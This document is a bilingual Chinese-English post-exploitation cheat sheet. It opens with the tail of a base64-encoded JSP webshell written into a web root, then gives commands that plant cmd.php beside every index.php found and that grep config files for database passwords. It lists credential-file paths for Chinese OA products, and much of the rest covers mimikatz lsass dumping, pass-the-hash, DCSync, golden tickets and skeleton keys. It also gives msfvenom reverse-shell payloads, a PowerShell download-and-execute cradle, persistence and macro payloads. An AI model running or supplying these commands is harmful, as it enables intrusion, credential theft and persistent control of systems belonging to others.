BiYXNlNjQ9Q2xhc3MuZm9yTmFtZSgic3VuLm1pc2MuQkFTRTY0RW5jb2RlciIpOyBPYmplY3QgRW5jb2RlciA9IGJhc2U2NC5uZXdJbnN0YW5jZSgpOyB2YWx1ZSA9IChTdHJpbmcpRW5jb2Rlci5nZXRDbGFzcygpLmdldE1ldGhvZCgiZW5jb2RlIiwgbmV3IENsYXNzW10geyBieXRlW10uY2xhc3MgfSkuaW52b2tlKEVuY29kZXIsIG5ldyBPYmplY3RbXSB7IGJzIH0pO30gY2F0Y2ggKEV4Y2VwdGlvbiBlMikge319cmV0dXJuIHZhbHVlOyB9IHB1YmxpYyBzdGF0aWMgYnl0ZVtdIGJhc2U2NERlY29kZShTdHJpbmcgYnMpIHRocm93cyBFeGNlcHRpb24ge0NsYXNzIGJhc2U2NDtieXRlW10gdmFsdWUgPSBudWxsO3RyeSB7YmFzZTY0PUNsYXNzLmZvck5hbWUoImphdmEudXRpbC5CYXNlNjQiKTtPYmplY3QgZGVjb2RlciA9IGJhc2U2NC5nZXRNZXRob2QoImdldERlY29kZXIiLCBudWxsKS5pbnZva2UoYmFzZTY0LCBudWxsKTt2YWx1ZSA9IChieXRlW10pZGVjb2Rlci5nZXRDbGFzcygpLmdldE1ldGhvZCgiZGVjb2RlIiwgbmV3IENsYXNzW10geyBTdHJpbmcuY2xhc3MgfSkuaW52b2tlKGRlY29kZXIsIG5ldyBPYmplY3RbXSB7IGJzIH0pO30gY2F0Y2ggKEV4Y2VwdGlvbiBlKSB7dHJ5IHsgYmFzZTY0PUNsYXNzLmZvck5hbWUoInN1bi5taXNjLkJBU0U2NERlY29kZXIiKTsgT2JqZWN0IGRlY29kZXIgPSBiYXNlNjQubmV3SW5zdGFuY2UoKTsgdmFsdWUgPSAoYnl0ZVtdKWRlY29kZXIuZ2V0Q2xhc3MoKS5nZXRNZXRob2QoImRlY29kZUJ1ZmZlciIsIG5ldyBDbGFzc1tdIHsgU3RyaW5nLmNsYXNzIH0pLmludm9rZShkZWNvZGVyLCBuZXcgT2JqZWN0W10geyBicyB9KTt9IGNhdGNoIChFeGNlcHRpb24gZTIpIHt9fXJldHVybiB2YWx1ZTsgfSU+PCV0cnl7Ynl0ZVtdIGRhdGE9YmFzZTY0RGVjb2RlKHJlcXVlc3QuZ2V0UGFyYW1ldGVyKHBhc3MpKTtkYXRhPXgoZGF0YSwgZmFsc2UpO2lmIChzZXNzaW9uLmdldEF0dHJpYnV0ZSgicGF5bG9hZCIpPT1udWxsKXtzZXNzaW9uLnNldEF0dHJpYnV0ZSgicGF5bG9hZCIsbmV3IFgodGhpcy5nZXRDbGFzcygpLmdldENsYXNzTG9hZGVyKCkpLlEoZGF0YSkpO31lbHNle3JlcXVlc3Quc2V0QXR0cmlidXRlKCJwYXJhbWV0ZXJzIixkYXRhKTtqYXZhLmlvLkJ5dGVBcnJheU91dHB1dFN0cmVhbSBhcnJPdXQ9bmV3IGphdmEuaW8uQnl0ZUFycmF5T3V0cHV0U3RyZWFtKCk7T2JqZWN0IGY9KChDbGFzcylzZXNzaW9uLmdldEF0dHJpYnV0ZSgicGF5bG9hZCIpKS5uZXdJbnN0YW5jZSgpO2YuZXF1YWxzKGFyck91dCk7Zi5lcXVhbHMocGFnZUNvbnRleHQpO3Jlc3BvbnNlLmdldFdyaXRlcigpLndyaXRlKG1kNS5zdWJzdHJpbmcoMCwxNikpO2YudG9TdHJpbmcoKTtyZXNwb25zZS5nZXRXcml0ZXIoKS53cml0ZShiYXNlNjRFbmNvZGUoeChhcnJPdXQudG9CeXRlQXJyYXkoKSwgdHJ1ZSkpKTtyZXNwb25zZS5nZXRXcml0ZXIoKS53cml0ZShtZDUuc3Vic3RyaW5nKDE2KSk7fSB9Y2F0Y2ggKEV4Y2VwdGlvbiBlKXt9CiU+ |base64 -d >/var/www/html/123.jsp
网站路径中文问题 递归搜索E盘的index.php然后输出到1.txt然后把cmd.php复制到文件1.txt路径所在目录
dir /s /b E:\index.php > E:\www\1.txt && (for /f "usebackq delims=" %a in ("E:\www\1.txt") do (copy E:\www\cmd.php "%~dpa"))
-在某些情况下会用到先输出到Bat在执行bat搜索logo.png
echo cd /d F: ^&^& dir /b /s logo.png ^> C:\programdata\1.txt > C:\programdata\3.bat
查找1.jpg路径把111.txt写到jpg目录
find / -name 1.jpg|while read file;do sh -c "echo '111'">$(dirname $file)/111.txt;done
mssql查找数据库配置文件
findstr /c:"User Id=" /c:"Password=" /si web.config >> tmp.log
findstr /c:"uid=" /c:"Password=" /si web.config >> tmp.log
查看 IIS 绑定的网站
%windir%\system32\inetsrv\appcmd.exe list sites
查看 Site ID 为 1 的物理路径
%windir%\system32\inetsrv\appcmd list site /site.id:1 /config | findstr "physicalPath"
IIS 配置文件
C:\Windows\System32\inetsrv\config\applicationHost.config
%SystemRoot%\System32\inetsrv\config\applicationHost.config
文件写入
echo ceshi > C:\ceshi.txt //写入-覆盖
echo ceshi >> c:\ceshi.txt //追加有换行
set /p=ceshi<nul >C:\ceshi.txt //写入
set /p="ceshi" >>C:\ceshi.txt //不换行追加

//powershell不换行追加
powershell -Command "[System.IO.File]::AppendAllText('C:\windows\temp\ceshi.txt', 'ceshi')"

//规避空格
echo.ceshi>>ceshi.txt
echo,ceshi>>ceshi.txt
type;ceshi.txt

//将base64编码的文件解码写入到 test.jsp
certutil -f -decode base64.txt C:\\ceshi.jsp

//将十六进制文件解码写入到 test.jsp
certutil -decodehex hex.txt C:\\ceshi.jsp
常见的数据库配置路径
用友NC
C:\yonyou\nchome\ierp\bin\prop.xml
泛微e-cology
用户名表:HrmResource

管理员表:HrmResourceManager、TB_USER

C:\WEAVER\ecology\WEB-INF\prop\weaver.properties

查看角色信息表
SELECT count(*) FROM [ecology_wzy].[dbo].[HrmRoles]
SELECT TOP (1000) * FROM [ecology_wzy].[dbo].[HrmRoles]

查看部门信息表
SELECT TOP (1000) * FROM [ecology_wzy].[dbo].[HrmDepartment]

人力资源基本信息表
SELECT count(*) FROM [ecology_wzy].[dbo].[HrmResource]
SELECT TOP (1000) * FROM [ecology_wzy].[dbo].[HrmResource]
泛微e-bridge
数据库配置文件默认位置:
C:\ebridge\tomcat\webapps\ROOT\WEB-INF\init.properties
泛微e-mobile
数据库配置文件默认位置:
C:\WEAVER\emobile\webapps\ROOT\WEB-INF\classes\application.properties
泛微e-office
数据库配置文件默认位置:
C:\eoffice\webroot\inc\oa_config.php
C:\eoffice\bin\mysql_config.ini
致远OA数据库配置文件
/opt/Seeyon/A8/base/conf/datasourceCtp.properties

git clone https://github.com/Rvn0xsy/PassDecode-jar
蓝凌OA
老版本:\WEB-INF\KmssConfig\sys\config\struts.xml
新版本:\WEB-INF\KmssConfig\sys\config\spring-safe.xml
或者:\WEB-INF\KmssConfig\sys\config\spring-mvc.xml
后台管理密码: /WEB-INF/KmssConfig/admin.properties
天擎
C:\Program Files (x86)\360\skylar6\www\config\custom_config.json
命令行
wmic命令
wmic远程连接机器
wmic /node:"127.0.0.1" /user:"domain\administrator" /password:"123456"
wmic远程执行命令
wmic /node:192.168.3.200 /user:Administrator /password:Password@ process call create "cmd.exe /c whoami >c:\whoami.txt"
wmic查看系统安装软件
wmic product get name,version
wmic查看用户账户信息列表
wmic useraccount list brief
wmic查看进程命令
wmic process get Caption,executablepath,ProcessId

wmic process get Caption,executablepath,Commandline,ProcessId
wmic /namespace:\\root\cimv2 path win32_product get name,version
#powershell
Get-WmiObject -Class win32_product | Select-Object -Property name,version
mofcomp
Mofcomp.exe是系统自带的一个工具,用来编译mof文件,并将mof文件中的信息添加到WMI数据库中,可以用WMI Explorer工具来查看WMI支持的各种类。
所以我们可以直接通过Mofcomp.exe执行SampleProductsList.mof文件将读取到的注册表项中的子健结果添加进VMI数据库中,然后再用WMIC命令查询即可。

mofcomp.exe C:\ProgramData\SampleProductsList.mof
wmic /namespace:"\\root\default" path sampleproductslist get displayname,displayversion
wmic /namespace:"\\root\default" path sampleproductslist32 get displayname,displayversion
 #WMI——重写版
https://www.freesion.com/article/85051221254/
https://blog.csdn.net/shuteer_xu/article/details/107925650
#SampleProductsList.mof
// "AS-IS" sample MOF file for returning the two uninstall registry subkeys
// Unsupported, provided purely as a sample
// Requires compilation. Example: mofcomp.exe sampleproductslist.mof
// Implements sample classes: "SampleProductList" and "SampleProductlist32"
// (for 64-bit systems with 32-bit software)

#PRAGMA AUTORECOVER
[dynamic, provider("RegProv"),
ProviderClsid("{fe9af5c0-d3b6-11ce-a5b6-00aa00680c3f}"),ClassContext("local|HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Uninstall")]

class SampleProductsList {
[key] string KeyName;
[read, propertycontext("DisplayName")] string DisplayName;
[read, propertycontext("DisplayVersion")] string DisplayVersion;
};

[dynamic, provider("RegProv"),
ProviderClsid("{fe9af5c0-d3b6-11ce-a5b6-00aa00680c3f}"),ClassContext("local|HKEY_LOCAL_MACHINE\\SOFTWARE\\Wow6432node\\Microsoft\\Windows\\CurrentVersion\\Uninstall")]

class SampleProductsList32 {
[key] string KeyName;
[read, propertycontext("DisplayName")] string DisplayName;
[read, propertycontext("DisplayVersion")] string DisplayVersion;
};
wmic查看系统版本
wmic OS get Caption,CSDVersion,OSArchitecture,Version
wmic查看用户列表
wmic useraccount list
wmic根据Pid查找进程路径
wmic process get name,executablepath,processid|findstr pid
wmic查看磁盘信息
Wmic logicaldisk
查看组,hostname,等信息
wmic computersystem get Name, Domain, Manufacturer, Model, Username, Roles/format:list
wmic获取进程命令行
wmic process where caption="Chrome.exe" get caption,commandline /value
wmic获取进程命令行
wmic process get commandline
wmic查看程序绝对路径
wmic process where name="cmd.exe" get processid,executablepath,name
wmic查看系统进程
wmic process list brief
wmic查看本机已打补丁
wmic qfe get Caption,Description,HotFixID,InstalledOn
wmic查看本机杀软信息
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
wmic查看本机杀软信息
WMIC /namespace:\\root\securitycenter2 path antivirusproduct GET displayName,productState, pathToSignedProductExe
wmic开启3389
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
powershell命令
查看本机安装软件列表
Get-WmiObject -Class win32_product | Select-Object -Property name,version
查看域计算机数量
powershell -c (Get-ADComputer -Filter *).Count
查看域用户数量
powershell -c (Get-ADUser -Filter *).Count
查看任务列表详情-描述
Get-Process | Select-Object ProcessName, Id, Path, Description
Get-Process | Select-Object ProcessName, Id, Path, Description | Export-Csv -Path "processes.csv" -NoTypeInformation -Encoding UTF8
Get-Process | Select-Object ProcessName, Id, Path, Description | Out-File -FilePath "processes.txt" -Encoding UTF8
查看任务列表-命令行参数
Get-WmiObject Win32_Process | Select-Object ProcessId, Name, ExecutablePath, CommandLine | Export-Csv -Path "processes.csv" -NoTypeInformation -Encoding UTF8
mimikatz
- mimikatz抓取密码
mimikatz "log microsoft.log" "privilege::debug" "sekurlsa::logonpasswords" "exit"
- mimikatz Pass-The-Hash传递cmd
mimikatz "privilege::debug" "sekurlsa::pth /user:Administrator /domain:offensive.local /ntlm:ccef208c6485269c20db2cad21734fe7 /run:cmd.exe" "exit"
- mimikatz Pass-The-Hash传递mstsc
mimikatz "privilege::debug" "sekurlsa::pth /user:Administrator /domain:offensive.local /ntlm:ccef208c6485269c20db2cad21734fe7 /run:mstsc.exe /restrictedadmin" "exit"
- mimikatz获取本机hash
mimikatz "privilege::debug" "token::elevate" "lsadump::sam" "exit"
- 抓取域所有用户hash
mimikatz "log microsoft.log" "lsadump::dcsync /domain:offensive.local /all /csv" "exit"
- 抓取域管Administrator hash
mimikatz "log microsoft.log" "privilege::debug" "lsadump::dcsync /domain:offensive.local /user:Administrator" exit
- 抓取域的krbtgt hash
mimikatz "log microsoft.log" "privilege::debug" "lsadump::dcsync /domain:offensive.local /user:krbtgt" exit
- 抓取本机dmp密码
mimikatz "log microsoft.log" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
- pypykatz
pypykatz lsa minidump lsass.dmp
- reg导出注册表hash,mimikatz读取注册表导出的hash信息
reg save hklm\sam c:\programdata\sam.hive && reg save hklm\system c:\programdata\system.hive
- mimikatz读取注册表导出的hash信息
mimikatz "log" "lsadump::sam /sam:sam.hive /system:system.hive" "exit"
- mimikatz本身绕过
Mimikatz使用数字签名驱动程序来删除内核中 Process对象的保护标志。该文件 mimidrv.sys必须 位于当前文件夹中,才能使用命令加载为内核驱动程序服务!+。然后,你可以使用该命令! processprotect取消保护并最终访问 lsass.exe.

抓取
mimikatz # !+
mimikatz # !processprotect /process:lsass.exe /remove
mimikatz # privilege::debug
mimikatz # sekurlsa::logonpasswords

恢复
mimikatz # !processprotect /process:lsass.exe
mimikatz # !-

# https://github.com/itm4n/PPLdump
PPLdump.exe [-v] [-d] [-f] <PROC_NAME|PROC_ID> <DUMP_FILE>
PPLdump.exe lsass.exe lsass.dmp
PPLdump.exe -v 720 out.dmp
- 抓取明⽂的RDP密码
privilege::debug
ts::logonpasswords
- 查看当前用户令牌
token::whoami
- 查看当前机器中的所有用户令牌
TOKEN::List
- 把当前提升为system令牌
TOKEN::Elevate
- 模拟域管令牌
TOKEN::Elevate /domainadmin
- 还原令牌到初始状态
token::revert
Windows - Mimikatz
Summary
- Mimikatz - Execute commands
- Mimikatz - Extract passwords
- Mimikatz - LSA Protection Workaround
- Mimikatz - Mini Dump
- Mimikatz - Pass The Hash
- Mimikatz - Golden ticket
- Mimikatz - Skeleton key
- Mimikatz - RDP session takeover
- Mimikatz - Credential Manager & DPAPI
- Mimikatz - Commands list
- Mimikatz - Powershell version
- References
Mimikatz - Execute commands
Only one command
PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "sekurlsa::logonpasswords" exit
Mimikatz console (multiple commands)
PS C:\temp\mimikatz> .\mimikatz
mimikatz # privilege::debug
mimikatz # log
mimikatz # sekurlsa::logonpasswords
mimikatz # sekurlsa::wdigest
Mimikatz - Extract passwords
Microsoft disabled lsass clear text storage since Win8.1 / 2012R2+. It was backported (KB2871997) as a reg key on Win7 / 8 / 2008R2 / 2012 but clear text is still enabled.
mimikatz_command -f sekurlsa::logonPasswords full
mimikatz_command -f sekurlsa::wdigest

# to re-enable wdigest in Windows Server 2012+
# in HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\SecurityProviders\WDigest
# create a DWORD 'UseLogonCredential' with the value 1.
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /f /d 1
:warning: To take effect, conditions are required :
- Win7 / 2008R2 / 8 / 2012 / 8.1 / 2012R2:
- Adding requires lock
- Removing requires signout
- Win10:
- Adding requires signout
- Removing requires signout
- Win2016:
- Adding requires lock
- Removing requires reboot
Mimikatz - LSA Protection Workaround
-
LSA as a Protected Process (RunAsPPL)
# Check if LSA runs as a protected process by looking if the variable "RunAsPPL" is set to 0x1 reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa # Next upload the mimidriver.sys from the official mimikatz repo to same folder of your mimikatz.exe # Now lets import the mimidriver.sys to the system mimikatz # !+ # Now lets remove the protection flags from lsass.exe process mimikatz # !processprotect /process:lsass.exe /remove # Finally run the logonpasswords function to dump lsass mimikatz # privilege::debug mimikatz # token::elevate mimikatz # sekurlsa::logonpasswords # Now lets re-add the protection flags to the lsass.exe process mimikatz # !processprotect /process:lsass.exe # Unload the service created mimikatz # !- # https://github.com/itm4n/PPLdump PPLdump.exe [-v] [-d] [-f] <PROC_NAME|PROC_ID> <DUMP_FILE> PPLdump.exe lsass.exe lsass.dmp PPLdump.exe -v 720 out.dmp -
LSA is running as virtualized process (LSAISO) by Credential Guard
# Check if a process called lsaiso.exe exists on the running processes
tasklist |findstr lsaiso

# Lets inject our own malicious Security Support Provider into memory
# require mimilib.dll in the same folder
mimikatz # misc::memssp

# Now every user session and authentication into this machine will get logged and plaintext credentials will get captured and dumped into c:\windows\system32\mimilsa.log
Mimikatz - Mini Dump
Dump the lsass process with procdump
Windows Defender is triggered when a memory dump of lsass is operated, quickly leading to the deletion of the dump. Using lsass’s process identifier (pid) “bypasses” that.
# HTTP method - using the default way
certutil -urlcache -split -f http://live.sysinternals.com/procdump.exe C:\Users\Public\procdump.exe
C:\Users\Public\procdump.exe -accepteula -ma lsass.exe lsass.dmp

# SMB method - using the pid
net use Z: https://live.sysinternals.com
tasklist /fi "imagename eq lsass.exe" # Find lsass's pid
Z:\procdump.exe -accepteula -ma $lsass_pid lsass.dmp
Dump the lsass process with rundll32
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $lsass_pid C:\temp\lsass.dmp full
Then load it inside Mimikatz.
mimikatz # sekurlsa::minidump lsass.dmp
Switch to minidump
mimikatz # sekurlsa::logonPasswords
Mimikatz - Pass The Hash
mimikatz # sekurlsa::pth /user:SCCM$ /domain:IDENTITY /ntlm:e722dfcd077a2b0bbe154a1b42872f4e /run:powershell
Mimikatz - Golden ticket
.\mimikatz kerberos::golden /admin:ADMINACCOUNTNAME /domain:DOMAINFQDN /id:ACCOUNTRID /sid:DOMAINSID /krbtgt:KRBTGTPASSWORDHASH /ptt
.\mimikatz "kerberos::golden /admin:DarthVader /domain:rd.lab.adsecurity.org /id:9999 /sid:S-1-5-21-135380161-102191138-581311202 /krbtgt:13026055d01f235d67634e109da03321 /startoffset:0 /endin:600 /renewmax:10080 /ptt" exit
Mimikatz - Skeleton key
privilege::debug
misc::skeleton
# map the share
net use p: \\WIN-PTELU2U07KG\admin$ /user:john mimikatz
# login as someone
rdesktop 10.0.0.2:3389 -u test -p mimikatz -d pentestlab
Mimikatz - RDP session takeover
Use ts::multirdp to patch the RDP service to allow more than two users.
Run tscon.exe as the SYSTEM user, you can connect to any session without a password.
privilege::debug
token::elevate
ts::remote /id:2
# get the Session ID you want to hijack
query user
create sesshijack binpath= "cmd.exe /k tscon 1 /dest:rdp-tcp#55"
net start sesshijack
Mimikatz - Credential Manager & DPAPI
# check the folder to find credentials
dir C:\Users\<username>\AppData\Local\Microsoft\Credentials\*

# check the file with mimikatz
$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0

# find master key
$ mimikatz !sekurlsa::dpapi

# use master key
$ mimikatz dpapi::cred /in:C:\Users\<username>\AppData\Local\Microsoft\Credentials\2647629F5AA74CD934ECD2F88D64ECD0 /masterkey:95664450d90eb2ce9a8b1933f823b90510b61374180ed5063043273940f50e728fe7871169c87a0bba5e0c470d91d21016311727bce2eff9c97445d444b6a17b
Chrome Cookies & Credential
# Saved Cookies
dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" /unprotect
dpapi::chrome /in:"C:\Users\kbell\AppData\Local\Google\Chrome\User Data\Default\Cookies" /masterkey:9a6f199e3d2e698ce78fdeeefadc85c527c43b4e3c5518c54e95718842829b12912567ca0713c4bd0cf74743c81c1d32bbf10020c9d72d58c99e731814e4155b

# Saved Credential in Chrome
dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Login Data" /unprotect
Task Scheduled credentials
mimikatz(commandline) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{CF3ABC3E-4B17-ABCD-0003-A1BA192CDD0B} / <NULL>
UserName   : DOMAIN\user
Comment    : <NULL>
Type       : 2 - domain_password
Persist    : 2 - local_machine
Flags      : 00004004
Credential : XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Attributes : 0
Vault
vault::cred /in:C:\Users\demo\AppData\Local\Microsoft\Vault\"
Mimikatz - Commands list
| Command | Definition |
|---|---|
| CRYPTO::Certificates | list/export certificates |
| CRYPTO::Certificates | list/export certificates |
| KERBEROS::Golden | create golden/silver/trust tickets |
| KERBEROS::List | list all user tickets (TGT and TGS) in user memory. No special privileges required since it only displays the current user’s tickets.Similar to functionality of “klist”. |
| KERBEROS::PTT | pass the ticket. Typically used to inject a stolen or forged Kerberos ticket (golden/silver/trust). |
| LSADUMP::DCSync | ask a DC to synchronize an object (get password data for account). No need to run code on DC. |
| LSADUMP::LSA | Ask LSA Server to retrieve SAM/AD enterprise (normal, patch on the fly or inject). Use to dump all Active Directory domain credentials from a Domain Controller or lsass.dmp dump file. Also used to get specific account credential such as krbtgt with the parameter /name: “/name:krbtgt” |
| LSADUMP::SAM | get the SysKey to decrypt SAM entries (from registry or hive). The SAM option connects to the local Security Account Manager (SAM) database and dumps credentials for local accounts. This is used to dump all local credentials on a Windows computer. |
| LSADUMP::Trust | Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly). Dumps trust keys (passwords) for all associated trusts (domain/forest). |
| MISC::AddSid | Add to SIDHistory to user account. The first value is the target account and the second value is the account/group name(s) (or SID). Moved to SID:modify as of May 6th, 2016. |
| MISC::MemSSP | Inject a malicious Windows SSP to log locally authenticated credentials. |
| MISC::Skeleton | Inject Skeleton Key into LSASS process on Domain Controller. This enables all user authentication to the Skeleton Key patched DC to use a “master password” (aka Skeleton Keys) as well as their usual password. |
| PRIVILEGE::Debug | get debug rights (this or Local System rights is required for many Mimikatz commands). |
| SEKURLSA::Ekeys | list Kerberos encryption keys |
| SEKURLSA::Kerberos | List Kerberos credentials for all authenticated users (including services and computer account) |
| SEKURLSA::Krbtgt | get Domain Kerberos service account (KRBTGT)password data |
| SEKURLSA::LogonPasswords | lists all available provider credentials. This usually shows recently logged on user and computer credentials. |
| SEKURLSA::Pth | Pass- theHash and Over-Pass-the-Hash |
| SEKURLSA::Tickets | Lists all available Kerberos tickets for all recently authenticated users, including services running under the context of a user account and the local computer’s AD computer account. Unlike kerberos::list, sekurlsa uses memory reading and is not subject to key export restrictions. sekurlsa can access tickets of others sessions (users). |
| TOKEN::List | list all tokens of the system |
| TOKEN::Elevate | impersonate a token. Used to elevate permissions to SYSTEM (default) or find a domain admin token on the box |
| TOKEN::Elevate /domainadmin | impersonate a token with Domain Admin credentials. |
Mimikatz - Powershell version
Mimikatz in memory (no binary on disk) with :
- Invoke-Mimikatz from PowerShellEmpire
- Invoke-Mimikatz from PowerSploit
More information can be grabbed from the Memory with :
References
- Unofficial Guide to Mimikatz & Command Reference
- Skeleton Key
- Reversing Wdigest configuration in Windows Server 2012 R2 and Windows Server 2016 - 5TH DECEMBER 2017 - ACOUCH
Metasploit
metasploit 代理socks5
set proxies socks5:127.0.0.1:6667
window生成木马
msfvenom -p windows/meterpreter/reverse_tcp LHOST=vpsip LPORT=vpsport -f exe >beacon.exe
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=vpsip LPORT=vpsport -f exe >beacon64.exe
linux生成木马
msfvenom -p linux/meterpreter/reverse_tcp LHOST=vpsip LPORT=vpsport -f elf > beacon.elf
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=vpsip LPORT=vpsport -f elf > beacon64.elf
加载ms17010 2003系统payload
use exploit/windows/smb/ms17_010_psexec
设置代理为true
set ReverseAllowProxy true
设置bind连接
set payload windows/shell/bind_tcp
meterpreter 利用portfwd转发端口
- 将目标机的3389端口转发到本地6666端口
portfwd add -l 6666 -p 3389 -r 127.0.0.1
- 将目标机的3389端口转发到本地6666端口删除
portfwd delete -l 6666 -p 3389 -r 127.0.0.1
Impersonating Tokens with meterpreter
use incognito
list_tokens -u
impersonate_token "NT AUTHORITY\SYSTEM"
whoami
在目标机上隐藏执行
execute -H -f potato.exe
cmd进行交互
execute -H -i -f cmd.exe
屏幕截屏
screenshot
令牌窃取
steal_token 1252
权限提升
getsystem
autoroute添加路由
run autoroute –h #查看帮助
run autoroute -s 192.168.159.0/24  #添加到目标环境网络
run autoroute –p  #查看添加的路由
meterpreter cmd控制台乱码
chcp 65001
meterpreter kiwi 抓取域控dcsync
load kiwi
kiwi_cmd privilege::debug
kiwi_cmd lsadump::dcsync /domain:offensive.local /all /csv
meterpreter kiwi 抓取本机密码
load kiwi
kiwi_cmd privilege::debug
kiwi_cmd sekurlsa::logonpasswords
Metasploit
Summary
- Installation
- Sessions
- Background handler
- Meterpreter - Basic
- Scripting Metasploit
- Multiple transports
- Best of - Exploits
- References
Installation
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
or docker
sudo docker run --rm -it -p 443:443 -v ~/.msf4:/root/.msf4 -v /tmp/msf:/tmp/data remnux/metasploit
Sessions
CTRL+Z   -> Session in Background
sessions -> List sessions
sessions -i session_number -> Interact with Session with id
sessions -u session_number -> Upgrade session to a meterpreter
sessions -u session_number LPORT=4444 PAYLOAD_OVERRIDE=meterpreter/reverse_tcp HANDLER=false-> Upgrade session to a meterpreter

sessions -c cmd           -> Execute a command on several sessions
sessions -i 10-20 -c "id" -> Execute a command on several sessions
Background handler
ExitOnSession : the handler will not exit if the meterpreter dies.
screen -dRR
sudo msfconsole

use exploit/multi/handler
set PAYLOAD generic/shell_reverse_tcp
set LHOST 0.0.0.0
set LPORT 4444
set ExitOnSession false

generate -o /tmp/meterpreter.exe -f exe
to_handler

[ctrl+a] + [d]
Meterpreter - Basic
Generate a meterpreter
$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f elf > shell.elf
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f exe > shell.exe
$ msfvenom -p osx/x86/shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f macho > shell.macho
$ msfvenom -p php/meterpreter_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f raw > shell.php; cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f asp > shell.asp
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f raw > shell.jsp
$ msfvenom -p java/jsp_shell_reverse_tcp LHOST="10.10.10.110" LPORT=4242 -f war > shell.war
$ msfvenom -p cmd/unix/reverse_python LHOST="10.10.10.110" LPORT=4242 -f raw > shell.py
$ msfvenom -p cmd/unix/reverse_bash LHOST="10.10.10.110" LPORT=4242 -f raw > shell.sh
$ msfvenom -p cmd/unix/reverse_perl LHOST="10.10.10.110" LPORT=4242 -f raw > shell.pl
Meterpreter Webdelivery
Set up a Powershell web delivery listening on port 8080.
use exploit/multi/script/web_delivery
set TARGET 2
set payload windows/x64/meterpreter/reverse_http
set LHOST 10.0.0.1
set LPORT 4444
run
powershell.exe -nop -w hidden -c $g=new-object net.webclient;$g.proxy=[Net.WebRequest]::GetSystemWebProxy();$g.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $g.downloadstring('http://10.0.0.1:8080/rYDPPB');
Get System
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Persistence Startup
OPTIONS:

-A        Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt>  Location in target host to write payload to, if none %TEMP% will be used.
-P <opt>  Payload to use, default is windows/meterpreter/reverse_tcp.
-S        Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt>  Alternate executable template to use
-U        Automatically start the agent when the User logs on
-X        Automatically start the agent when the system boots
-h        This help menu
-i <opt>  The interval in seconds between each connection attempt
-p <opt>  The port on which the system running Metasploit is listening
-r <opt>  The IP of the system running Metasploit listening for the connect back

meterpreter > run persistence -U -p 4242
Network Monitoring
# list interfaces
run packetrecorder -li

# record interface n°1
run packetrecorder -i 1
Portforward
portfwd add -l 7777 -r 172.17.0.2 -p 3006
Upload / Download
upload /path/in/hdd/payload.exe exploit.exe
download /path/in/victim
Execute from Memory
execute -H -i -c -m -d calc.exe -f /root/wce.exe -a -w
Mimikatz
load mimikatz
mimikatz_command -f version
mimikatz_command -f samdump::hashes
mimikatz_command -f sekurlsa::wdigest
mimikatz_command -f sekurlsa::searchPasswords
mimikatz_command -f sekurlsa::logonPasswords full
load kiwi
creds_all
golden_ticket_create -d <domainname> -k <nthashof krbtgt> -s <SID without le RID> -u <user_for_the_ticket> -t <location_to_store_tck>
Pass the Hash - PSExec
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > exploit
SMBDomain             WORKGROUP                                                          no        The Windows domain to use for authentication
SMBPass               598ddce2660d3193aad3b435b51404ee:2d20d252a479f485cdf5e171d93985bf  no        The password for the specified username
SMBUser               Lambda                                                             no        The username to authenticate as
Use SOCKS Proxy
setg Proxies socks4:127.0.0.1:1080
Scripting Metasploit
Using a .rc file, write the commands to execute, then run msfconsole -r ./file.rc.
Here is a simple example to script the deployment of a handler an create an Office doc with macro.
use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 0.0.0.0
set LPORT 4646
set ExitOnSession false
exploit -j -z


use exploit/multi/fileformat/office_word_macro
set PAYLOAD windows/meterpreter/reverse_https
set LHOST 10.10.14.22
set LPORT 4646
exploit
Multiple transports
msfvenom -p windows/meterpreter_reverse_tcp lhost=<host> lport=<port> sessionretrytotal=30 sessionretrywait=10 extensions=stdapi,priv,powershell extinit=powershell,/home/ionize/AddTransports.ps1 -f exe
Then, in AddTransports.ps1
Add-TcpTransport -lhost <host> -lport <port> -RetryWait 10 -RetryTotal 30
Add-WebTransport -Url http(s)://<host>:<port>/<luri> -RetryWait 10 -RetryTotal 30
Best of - Exploits
- MS17-10 Eternal Blue -
exploit/windows/smb/ms17_010_eternalblue - MS08_67 -
exploit/windows/smb/ms08_067_netapi
References
cobaltstrike
- argue 进程参数欺骗
